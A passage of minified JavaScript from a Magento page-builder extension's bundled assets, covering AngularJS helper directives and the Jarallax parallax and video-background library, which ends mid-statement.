preparedSuffix=prepareSuffix(normalizedName,suffix);var suffixes=registeredDirectives[normalizedName];if(suffixes){suffixes._last=preparedSuffix;}\nangular.forEach(directives,function(dynamicDirective){dynamicDirective.recompile(preparedSuffix);});});};function prepareSuffix(normalizedName,suffix){if(suffix===false){return undefined;}\nif(angular.isUndefined(suffix)){suffix=dynamicDirectiveSuffixGenerator.generateSuffix(normalizedName);}\nif(!regex.test(suffix)){throw new Error('Suffix must consist of lowercased characters (a-z) and number (0-9) only.');}else{suffix=suffix+'';suffix=suffix.substr(0,1).toUpperCase()+suffix.substr(1);}\nreturn suffix;}\nfunction recompile(normalizedElementName,suffix){var directives=dynDirectives[normalizedElementName];if(directives){angular.forEach(directives,function(dynamicDirective){dynamicDirective.recompile(suffix);});}}}\nfunction DynamicDirectiveManagerProvider(){var $compileProvider;this.setCompileProvider=function(compileProvider){if(!compileProvider){throw new Error('Compile provider must not be null.');}\n$compileProvider=compileProvider;};this.$get=function($injector){return $injector.instantiate(DynamicDirectiveManager,{$compileProvider:$compileProvider});};}\nfunction DynamicDirectiveSuffixGenerator(){this.generateSuffix=function(normalizedName){return new Date().getTime()+'';};}\ndynamicDirective.provider('dynamicDirectiveManager',DynamicDirectiveManagerProvider);dynamicDirective.service('dynamicDirectiveSuffixGenerator',DynamicDirectiveSuffixGenerator);dynamicDirective.directive('dynamicDirective',Directive);dynamicDirective.config(function($compileProvider,dynamicDirectiveManagerProvider){dynamicDirectiveManagerProvider.setCompileProvider($compileProvider);}).run(function(dynamicDirectiveManager){dynamicDirective.dynamicDirectiveManager=dynamicDirectiveManager;});})(angular.module('dynamicDirective',[]));","Magezon_Builder/js/modules/outside-click.min.js":"require(['jquery'],function($){(function(){'use strict';var contains=function(parent,child){var node=child;while((node=node.parentNode)!==null&&node!==parent);return node!==null;};angular.module('ngOutsideClick',[]).directive('outsideClick',['$document',function($document){return{restrict:'A',link:function($scope,$element,$attrs){var scopeExpression=$attrs.outsideClick;var onDocumentClick=function(event){if($element[0]!==event.target&&!contains($element[0],event.target)&&!$(event.target).parents('.mgz-element-controls').length){$scope.$apply(scopeExpression);}};$document.on('click',onDocumentClick);$element.on('$destroy',function(){$document.off('click',onDocumentClick);});}};}]);})();});","Magezon_Builder/js/modules/afterRender.min.js":"define(['jquery','angular'],function($,angular){var directive=function($timeout){return{replace:true,restrict:'A',terminal:true,transclude:false,link:function(scope,element,attrs){$timeout(function(){scope.$eval(attrs.afterRender);},100);}}}\nreturn directive;});","Magezon_Builder/js/jarallax/jarallax.min.js":"/*!\n * Name    : Just Another Parallax [Jarallax]\n * Version : 1.10.7\n * Author  : nK <https://nkdev.info>\n * GitHub  : https://github.com/nk-o/jarallax\n */!function(o){var n={};function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=o,i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,\"a\",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p=\"\",i(i.s=11)}([,,function(e,t,o){\"use strict\";e.exports=function(e){\"complete\"===document.readyState||\"interactive\"===document.readyState?e.call():document.attachEvent?document.attachEvent(\"onreadystatechange\",function(){\"interactive\"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener(\"DOMContentLoaded\",e)}},,function(o,e,t){\"use strict\";(function(e){var t;t=\"undefined\"!=typeof window?window:void 0!==e?e:\"undefined\"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t,o){\"use strict\";var n,i=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&\"function\"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e};n=function(){return this}();try{n=n||Function(\"return this\")()||(0,eval)(\"this\")}catch(e){\"object\"===(\"undefined\"==typeof window?\"undefined\":i(window))&&(n=window)}e.exports=n},,,,,,function(e,t,o){e.exports=o(12)},function(e,t,o){\"use strict\";var n=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&\"function\"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e},i=l(o(2)),a=o(4),r=l(o(13));function l(e){return e&&e.__esModule?e:{default:e}}var s=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=s,this},void 0!==a.jQuery){var c=function(){var e=arguments||[];Array.prototype.unshift.call(e,this);var t=r.default.apply(a.window,e);return\"object\"!==(void 0===t?\"undefined\":n(t))?t:this};c.constructor=r.default.constructor;var u=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=u,this}}(0,i.default)(function(){(0,r.default)(document.querySelectorAll(\"[data-jarallax]\"))})},function(e,j,S){\"use strict\";(function(e){Object.defineProperty(j,\"__esModule\",{value:!0});var d=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var o=[],n=!0,i=!1,a=void 0;try{for(var r,l=e[Symbol.iterator]();!(n=(r=l.next()).done)&&(o.push(r.value),!t||o.length!==t);n=!0);}catch(e){i=!0,a=e}finally{try{!n&&l.return&&l.return()}finally{if(i)throw a}}return o}(e,t);throw new TypeError(\"Invalid attempt to destructure non-iterable instance\")},t=function(){function n(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,\"value\"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}}(),p=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&\"function\"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e},o=a(S(2)),n=a(S(14)),i=S(4);function a(e){return e&&e.__esModule?e:{default:e}}var s=-1<navigator.userAgent.indexOf(\"MSIE \")||-1<navigator.userAgent.indexOf(\"Trident/\")||-1<navigator.userAgent.indexOf(\"Edge/\"),r=function(){for(var e=\"transform WebkitTransform MozTransform\".split(\" \"),t=document.createElement(\"div\"),o=0;o<e.length;o++)if(t&&void 0!==t.style[e[o]])return e[o];return!1}(),b=void 0,v=void 0,l=void 0,c=!1,u=!1;function m(e){b=i.window.innerWidth||document.documentElement.clientWidth,v=i.window.innerHeight||document.documentElement.clientHeight,\"object\"!==(void 0===e?\"undefined\":p(e))||\"load\"!==e.type&&\"dom-loaded\"!==e.type||(c=!0)}m(),i.window.addEventListener(\"resize\",m),i.window.addEventListener(\"orientationchange\",m),i.window.addEventListener(\"load\",m),(0,o.default)(function(){m({type:\"dom-loaded\"})});var f=[],y=!1;function g(){if(f.length){l=void 0!==i.window.pageYOffset?i.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=c||!y||y.width!==b||y.height!==v,o=u||t||!y||y.y!==l;u=c=!1,(t||o)&&(f.forEach(function(e){t&&e.onResize(),o&&e.onScroll()}),y={width:b,height:v,y:l}),(0,n.default)(g)}}var h=!!e.ResizeObserver&&new e.ResizeObserver(function(e){e&&e.length&&(0,n.default)(function(){e.forEach(function(e){e.target&&e.target.jarallax&&(c||e.target.jarallax.onResize(),u=!0)})})}),x=0,w=function(){function u(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}(this,u);var o=this;o.instanceID=x++,o.$item=e,o.defaults={type:\"scroll\",speed:.5,imgSrc:null,imgElement:\".jarallax-img\",imgSize:\"cover\",imgPosition:\"50% 50%\",imgRepeat:\"no-repeat\",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,automaticResize:!0,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var n=o.$item.getAttribute(\"data-jarallax\"),i=JSON.parse(n||\"{}\");n&&console.warn(\"Detected usage of deprecated data-jarallax JSON options, you should use pure data-attribute options. See info here - https://github.com/nk-o/jarallax/issues/53\");var a=o.$item.dataset||{},r={};if(Object.keys(a).forEach(function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==o.defaults[t]&&(r[t]=a[e])}),o.options=o.extend({},o.defaults,i,r,t),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach(function(e){\"true\"===o.options[e]?o.options[e]=!0:\"false\"===o.options[e]&&(o.options[e]=!1)}),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),(o.options.noAndroid||o.options.noIos)&&(console.warn(\"Detected usage of deprecated noAndroid or noIos options, you should use disableParallax option. See info here - https://github.com/nk-o/jarallax/#disable-on-mobile-devices\"),o.options.disableParallax||(o.options.noIos&&o.options.noAndroid?o.options.disableParallax=/iPad|iPhone|iPod|Android/:o.options.noIos?o.options.disableParallax=/iPad|iPhone|iPod/:o.options.noAndroid&&(o.options.disableParallax=/Android/))),\"string\"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp){var l=o.options.disableParallax;o.options.disableParallax=function(){return l.test(navigator.userAgent)}}if(\"function\"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),\"string\"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp){var s=o.options.disableVideo;o.options.disableVideo=function(){return s.test(navigator.userAgent)}}\"function\"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1});var c=o.options.elementInViewport;c&&\"object\"===(void 0===c?\"undefined\":p(c))&&void 0!==c.length&&(c=d(c,1)[0]);c instanceof Element||(c=null),o.options.elementInViewport=c,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(navigator.userAgent)?\"absolute\":\"fixed\"},o.initImg()&&o.canInitParallax()&&o.init()}return t(u,[{key:\"css\",value:function(t,o){return\"string\"==typeof o?i.window.getComputedStyle(t).getPropertyValue(o):(o.transform&&r&&(o[r]=o.transform),Object.keys(o).forEach(function(e){t.style[e]=o[e]}),t)}},{key:\"extend\",value:function(o){var n=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){n[t]&&Object.keys(n[t]).forEach(function(e){o[e]=n[t][e]})}),o}},{key:\"getWindowData\",value:function(){return{width:b,height:v,y:l}}},{key:\"initImg\",value:function(){var e=this,t=e.options.imgElement;return t&&\"string\"==typeof t&&(t=e.$item.querySelector(t)),t instanceof Element||(t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!!e.image.$item||(null===e.image.src&&(e.image.src=e.css(e.$item,\"background-image\").replace(/^url\\(['\"]?/g,\"\").replace(/['\"]?\\)$/g,\"\")),!(!e.image.src||\"none\"===e.image.src))}},{key:\"canInitParallax\",value:function(){return r&&!this.options.disableParallax()}},{key:\"init\",value:function(){var e=this,t={position:\"absolute\",top:0,left:0,width:\"100%\",height:\"100%\",overflow:\"hidden\",pointerEvents:\"none\"},o={};if(!e.options.keepImg){var n=e.$item.getAttribute(\"style\");if(n&&e.$item.setAttribute(\"data-jarallax-original-styles\",n),e.image.useImgTag){var i=e.image.$item.getAttribute(\"style\");i&&e.image.$item.setAttribute(\"data-jarallax-original-styles\",i)}}if(\"static\"===e.css(e.$item,\"position\")&&e.css(e.$item,{position:\"relative\"}),\"auto\"===e.css(e.$item,\"z-index\")&&e.css(e.$item,{zIndex:0}),e.image.$container=document.createElement(\"div\"),e.css(e.image.$container,t),e.css(e.image.$container,{\"z-index\":e.options.zIndex}),s&&e.css(e.image.$container,{opacity:.9999}),e.image.$container.setAttribute(\"id\",\"jarallax-container-\"+e.instanceID),e.$item.appendChild(e.image.$container),e.image.useImgTag?o=e.extend({\"object-fit\":e.options.imgSize,\"object-position\":e.options.imgPosition,\"font-family\":\"object-fit: \"+e.options.imgSize+\"; object-position: \"+e.options.imgPosition+\";\",\"max-width\":\"none\"},t,o):(e.image.$item=document.createElement(\"div\"),e.image.src&&(o=e.extend({\"background-position\":e.options.imgPosition,\"background-size\":e.options.imgSize,\"background-repeat\":e.options.imgRepeat,\"background-image\":'url(\"'+e.image.src+'\")'},t,o))),\"opacity\"!==e.options.type&&\"scale\"!==e.options.type&&\"scale-opacity\"!==e.options.type&&1!==e.options.speed||(e.image.position=\"absolute\"),\"fixed\"===e.image.position)for(var a=0,r=e.$item;null!==r&&r!==document&&0===a;){var l=e.css(r,\"-webkit-transform\")||e.css(r,\"-moz-transform\")||e.css(r,\"transform\");l&&\"none\"!==l&&(a=1,e.image.position=\"absolute\"),r=r.parentNode}o.position=e.image.position,e.css(e.image.$item,o),e.image.$container.appendChild(e.image.$item),e.onResize(),e.onScroll(!0),e.options.automaticResize&&h&&h.observe(e.$item),e.options.onInit&&e.options.onInit.call(e),\"none\"!==e.css(e.$item,\"background-image\")&&e.css(e.$item,{\"background-image\":\"none\"}),e.addToParallaxList()}},{key:\"addToParallaxList\",value:function(){f.push(this),1===f.length&&g()}},{key:\"removeFromParallaxList\",value:function(){var o=this;f.forEach(function(e,t){e.instanceID===o.instanceID&&f.splice(t,1)})}},{key:\"destroy\",value:function(){var e=this;e.removeFromParallaxList();var t=e.$item.getAttribute(\"data-jarallax-original-styles\");if(e.$item.removeAttribute(\"data-jarallax-original-styles\"),t?e.$item.setAttribute(\"style\",t):e.$item.removeAttribute(\"style\"),e.image.useImgTag){var o=e.image.$item.getAttribute(\"data-jarallax-original-styles\");e.image.$item.removeAttribute(\"data-jarallax-original-styles\"),o?e.image.$item.setAttribute(\"style\",t):e.image.$item.removeAttribute(\"style\"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)}e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}},{key:\"clipContainer\",value:function(){if(\"fixed\"===this.image.position){var e=this,t=e.image.$container.getBoundingClientRect(),o=t.width,n=t.height;if(!e.$clipStyles)e.$clipStyles=document.createElement(\"style\"),e.$clipStyles.setAttribute(\"type\",\"text/css\"),e.$clipStyles.setAttribute(\"id\",\"jarallax-clip-\"+e.instanceID),(document.head||document.getElementsByTagName(\"head\")[0]).appendChild(e.$clipStyles);var i=\"#jarallax-container-\"+e.instanceID+\" {\\n           clip: rect(0 \"+o+\"px \"+n+\"px 0);\\n           clip: rect(0, \"+o+\"px, \"+n+\"px, 0);\\n        }\";e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=i:e.$clipStyles.innerHTML=i}}},{key:\"coverImage\",value:function(){var e=this,t=e.image.$container.getBoundingClientRect(),o=t.height,n=e.options.speed,i=\"scroll\"===e.options.type||\"scroll-opacity\"===e.options.type,a=0,r=o,l=0;return i&&(n<0?(a=n*Math.max(o,v),v<o&&(a-=n*(o-v))):a=n*(o+v),1<n?r=Math.abs(a-v):n<0?r=a/n+Math.abs(a):r+=(v-o)*(1-n),a/=2),e.parallaxScrollDistance=a,l=i?(v-r)/2:(o-r)/2,e.css(e.image.$item,{height:r+\"px\",marginTop:l+\"px\",left:\"fixed\"===e.image.position?t.left+\"px\":\"0\",width:t.width+\"px\"}),e.options.onCoverImage&&e.options.onCoverImage.call(e),{image:{height:r,marginTop:l},container:t}}},{key:\"isVisible\",value:function(){return this.isElementInViewport||!1}},{key:\"onScroll\",value:function(e){var t=this,o=t.$item.getBoundingClientRect(),n=o.top,i=o.height,a={},r=o;if(t.options.elementInViewport&&(r=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=0<=r.bottom&&0<=r.right&&r.top<=v&&r.left<=b,e||t.isElementInViewport){var l=Math.max(0,n),s=Math.max(0,i+n),c=Math.max(0,-n),u=Math.max(0,n+i-v),d=Math.max(0,i-(n+i-v)),p=Math.max(0,-n+v-i),m=1-2*(v-n)/(v+i),f=1;if(i<v?f=1-(c||u)/i:s<=v?f=s/v:d<=v&&(f=d/v),\"opacity\"!==t.options.type&&\"scale-opacity\"!==t.options.type&&\"scroll-opacity\"!==t.options.type||(a.transform=\"translate3d(0,0,0)\",a.opacity=f),\"scale\"===t.options.type||\"scale-opacity\"===t.options.type){var y=1;t.options.speed<0?y-=t.options.speed*f:y+=t.options.speed*(1-f),a.transform=\"scale(\"+y+\") translate3d(0,0,0)\"}if(\"scroll\"===t.options.type||\"scroll-opacity\"===t.options.type){var g=t.parallaxScrollDistance*m;\"absolute\"===t.image.position&&(g-=n),a.transform=\"translate3d(0,\"+g+\"px,0)\"}t.css(t.image.$item,a),t.options.onScroll&&t.options.onScroll.call(t,{section:o,beforeTop:l,beforeTopEnd:s,afterTop:c,beforeBottom:u,beforeBottomEnd:d,afterBottom:p,visiblePercent:f,fromViewportCenter:m})}}},{key:\"onResize\",value:function(){this.coverImage(),this.clipContainer()}}]),u}(),$=function(e){(\"object\"===(\"undefined\"==typeof HTMLElement?\"undefined\":p(HTMLElement))?e instanceof HTMLElement:e&&\"object\"===(void 0===e?\"undefined\":p(e))&&null!==e&&1===e.nodeType&&\"string\"==typeof e.nodeName)&&(e=[e]);for(var t=arguments[1],o=Array.prototype.slice.call(arguments,2),n=e.length,i=0,a=void 0;i<n;i++)if(\"object\"===(void 0===t?\"undefined\":p(t))||void 0===t?e[i].jarallax||(e[i].jarallax=new w(e[i],t)):e[i].jarallax&&(a=e[i].jarallax[t].apply(e[i].jarallax,o)),void 0!==a)return a;return e};$.constructor=w,j.default=$}).call(this,S(5))},function(e,t,o){\"use strict\";var n=o(4),i=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||function(e){var t=+new Date,o=Math.max(0,16-(t-a)),n=setTimeout(e,o);return a=t,n},a=+new Date;var r=n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||clearTimeout;Function.prototype.bind&&(i=i.bind(n),r=r.bind(n)),(e.exports=i).cancel=r}]);","Magezon_Builder/js/jarallax/jarallax-video.min.js":"/*!\n * Name    : Video Background Extension for Jarallax\n * Version : 1.0.1\n * Author  : nK <https://nkdev.info>\n * GitHub  : https://github.com/nk-o/jarallax\n */!function(o){var i={};function n(e){if(i[e])\nreturn i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}\nn.m=o,n.c=i,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)\nreturn t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)\nreturn t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)\nfor(var i in t)\nn.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,\"a\",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p=\"\",n(n.s=6)}([,,function(e,t,o){\"use strict\";e.exports=function(e){\"complete\"===document.readyState||\"interactive\"===document.readyState?e.call():document.attachEvent?document.attachEvent(\"onreadystatechange\",function(){\"interactive\"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener(\"DOMContentLoaded\",e)}},,function(o,e,t){\"use strict\";(function(e){var t;t=\"undefined\"!=typeof window?window:void 0!==e?e:\"undefined\"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t,o){\"use strict\";var i,n=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&\"function\"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e};i=function(){return this}();try{i=i||Function(\"return this\")()||(0,eval)(\"this\")}catch(e){\"object\"===(\"undefined\"==typeof window?\"undefined\":n(window))&&(i=window)}\ne.exports=i},function(e,t,o){e.exports=o(7)},function(e,t,o){\"use strict\";var i=l(o(8)),n=l(o(4)),a=l(o(2)),r=l(o(10));function l(e){return e&&e.__esModule?e:{default:e}}\nn.default.VideoWorker=n.default.VideoWorker||i.default,(0,r.default)(),(0,a.default)(function(){\"undefined\"!=typeof jarallax&&jarallax(document.querySelectorAll(\"[data-jarallax-video]\"))})},function(e,t,o){\"use strict\";e.exports=o(9)},function(e,t,o){\"use strict\";Object.defineProperty(t,\"__esModule\",{value:!0});var n=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&\"function\"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?\"symbol\":typeof e},a=function(){function i(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,\"value\"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}\nreturn function(e,t,o){return t&&i(e.prototype,t),o&&i(e,o),e}}();function i(){this._done=[],this._fail=[]}\ni.prototype={execute:function(e,t){var o=e.length;for(t=Array.prototype.slice.call(t);o--;)\ne[o].apply(null,t)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(e){this._done.push(e)},fail:function(e){this._fail.push(e)}};var r=0,l=0,u=0,p=0,d=0,s=new i,y=new i,c=function(){function i(e,t){!function(e,t){if(!(e instanceof t))\nthrow new TypeError(\"Cannot call a class as a function\")}(this,i);var o=this;o.url=e,o.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},o.options=o.extend({},o.options_default,t),o.videoID=o.parseURL(e),o.videoID&&(o.ID=r++,o.loadAPI(),o.init())}\nreturn a(i,[{key:\"extend\",value:function(o){var i=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){i[t]&&Object.keys(i[t]).forEach(function(e){o[e]=i[t][e]})}),o}},{key:\"parseURL\",value:function(e){var t,o,i,n,a,r=!(!(t=e.match(/.*(?:youtu.be\\/|v\\/|u\\/\\w\\/|embed\\/|watch\\?v=)([^#\\&\\?]*).*/))||11!==t[1].length)&&t[1],l=!(!(o=e.match(/https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)/))||!o[3])&&o[3],u=(i=e.split(/,(?=mp4\\:|webm\\:|ogv\\:|ogg\\:)/),n={},a=0,i.forEach(function(e){var t=e.match(/^(mp4|webm|ogv|ogg)\\:(.*)/);t&&t[1]&&t[2]&&(n[\"ogv\"===t[1]?\"ogg\":t[1]]=t[2],a=1)}),!!a&&n);return r?(this.type=\"youtube\",r):l?(this.type=\"vimeo\",l):!!u&&(this.type=\"local\",u)}},{key:\"isValid\",value:function(){return!!this.videoID}},{key:\"on\",value:function(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)}},{key:\"off\",value:function(o,i){var n=this;this.userEventsList&&this.userEventsList[o]&&(i?this.userEventsList[o].forEach(function(e,t){e===i&&(n.userEventsList[o][t]=!1)}):delete this.userEventsList[o])}},{key:\"fire\",value:function(e){var t=this,o=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[e]&&this.userEventsList[e].forEach(function(e){e&&e.apply(t,o)})}},{key:\"play\",value:function(e){var t=this;t.player&&(\"youtube\"===t.type&&t.player.playVideo&&(void 0!==e&&t.player.seekTo(e||0),YT.PlayerState.PLAYING!==t.player.getPlayerState()&&t.player.playVideo()),\"vimeo\"===t.type&&(void 0!==e&&t.player.setCurrentTime(e),t.player.getPaused().then(function(e){e&&t.player.play()})),\"local\"===t.type&&(void 0!==e&&(t.player.currentTime=e),t.player.paused&&t.player.play()))}},{key:\"pause\",value:function(){var t=this;t.player&&(\"youtube\"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),\"vimeo\"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),\"local\"===t.type&&(t.player.paused||t.player.pause()))}},{key:\"mute\",value:function(){var e=this;e.player&&(\"youtube\"===e.type&&e.player.mute&&e.player.mute(),\"vimeo\"===e.type&&e.player.setVolume&&e.player.setVolume(0),\"local\"===e.type&&(e.$video.muted=!0))}},{key:\"unmute\",value:function(){var e=this;e.player&&(\"youtube\"===e.type&&e.player.mute&&e.player.unMute(),\"vimeo\"===e.type&&e.player.setVolume&&e.player.setVolume(e.options.volume),\"local\"===e.type&&(e.$video.muted=!1))}},{key:\"setVolume\",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this;t.player&&e&&(\"youtube\"===t.type&&t.player.setVolume&&t.player.setVolume(e),\"vimeo\"===t.type&&t.player.setVolume&&t.player.setVolume(e),\"local\"===t.type&&(t.$video.volume=e / 100))}},{key:\"getVolume\",value:function(t){var e=this;e.player?(\"youtube\"===e.type&&e.player.getVolume&&t(e.player.getVolume()),\"vimeo\"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(e)}),\"local\"===e.type&&t(100*e.$video.volume)):t(!1)}},{key:\"getMuted\",value:function(t){var e=this;e.player?(\"youtube\"===e.type&&e.player.isMuted&&t(e.player.isMuted()),\"vimeo\"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(!!e)}),\"local\"===e.type&&t(e.$video.muted)):t(null)}},{key:\"getImageURL\",value:function(t){var o=this;if(o.videoImage)\nt(o.videoImage);else{if(\"youtube\"===o.type){var e=[\"maxresdefault\",\"sddefault\",\"hqdefault\",\"0\"],i=0,n=new Image;n.onload=function(){120!==(this.naturalWidth||this.width)||i===e.length-1?(o.videoImage=\"https://img.youtube.com/vi/\"+o.videoID+\"/\"+e[i]+\".jpg\",t(o.videoImage)):(i++,this.src=\"https://img.youtube.com/vi/\"+o.videoID+\"/\"+e[i]+\".jpg\")},n.src=\"https://img.youtube.com/vi/\"+o.videoID+\"/\"+e[i]+\".jpg\"}\nif(\"vimeo\"===o.type){var a=new XMLHttpRequest;a.open(\"GET\",\"https://vimeo.com/api/v2/video/\"+o.videoID+\".json\",!0),a.onreadystatechange=function(){if(4===this.readyState&&200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);o.videoImage=e[0].thumbnail_large,t(o.videoImage)}},a.send(),a=null}}}},{key:\"getIframe\",value:function(e){this.getVideo(e)}},{key:\"getVideo\",value:function(u){var p=this;p.$video?u(p.$video):p.onAPIready(function(){var e=void 0;if(p.$video||((e=document.createElement(\"div\")).style.display=\"none\"),\"youtube\"===p.type){p.playerOptions={},p.playerOptions.videoId=p.videoID,p.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},p.options.showContols||(p.playerOptions.playerVars.iv_load_policy=3,p.playerOptions.playerVars.modestbranding=1,p.playerOptions.playerVars.controls=0,p.playerOptions.playerVars.showinfo=0,p.playerOptions.playerVars.disablekb=1);var t=void 0,o=void 0;p.playerOptions.events={onReady:function(t){if(p.options.mute?t.target.mute():p.options.volume&&t.target.setVolume(p.options.volume),p.options.autoplay&&p.play(p.options.startTime),p.fire(\"ready\",t),p.options.loop&&!p.options.endTime){p.options.endTime=p.player.getDuration()-.1}\nsetInterval(function(){p.getVolume(function(e){p.options.volume!==e&&(p.options.volume=e,p.fire(\"volumechange\",t))})},150)},onStateChange:function(e){p.options.loop&&e.data===YT.PlayerState.ENDED&&p.play(p.options.startTime),t||e.data!==YT.PlayerState.PLAYING||(t=1,p.fire(\"started\",e)),e.data===YT.PlayerState.PLAYING&&p.fire(\"play\",e),e.data===YT.PlayerState.PAUSED&&p.fire(\"pause\",e),e.data===YT.PlayerState.ENDED&&p.fire(\"ended\",e),e.data===YT.PlayerState.PLAYING?o=setInterval(function(){p.fire(\"timeupdate\",e),p.options.endTime&&p.player.getCurrentTime()>=p.options.endTime&&(p.options.loop?p.play(p.options.startTime):p.pause())},150):clearInterval(o)}};var i=!p.$video;if(i){var n=document.createElement(\"div\");n.setAttribute(\"id\",p.playerID),e.appendChild(n),document.body.appendChild(e)}\np.player=p.player||new 